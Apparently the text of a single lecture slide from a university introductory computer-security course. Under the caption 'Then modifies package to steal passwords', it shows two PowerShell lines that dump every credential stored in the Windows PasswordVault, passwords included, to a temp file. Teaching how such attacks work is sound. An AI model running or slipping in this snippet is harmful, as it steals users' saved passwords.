 Then modifies package to steal passwords
1 [void][Windows.Security.Credentials.PasswordVault,Windows.Security.Credentials,
ContentType=WindowsRuntime]
2 (new-object Windows.Security.Credentials.PasswordVault).RetrieveAll() | % { $_.
RetrievePassword(); $_ } > "C:\Users\User\AppData\Local\Temp\tmpA90.tmp"
Portland State University CS 491/591 Introduction to Computer Security